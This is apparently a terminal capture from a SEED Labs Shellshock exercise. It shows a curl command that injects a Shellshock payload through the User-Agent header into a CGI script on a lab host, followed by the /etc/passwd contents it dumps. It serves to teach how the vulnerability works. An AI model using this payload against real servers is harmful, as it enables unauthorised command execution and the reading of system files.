 seed@VM: ~/Desktop
[10/28/21]seed@VM:~/Desktop$ curl -A "() { echo hello;}; echo Content_type: text
/plain; echo; /bin/cat /etc/passwd" http://10.9.0.80/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
[10/28/21]seed@VM:~/Desktop$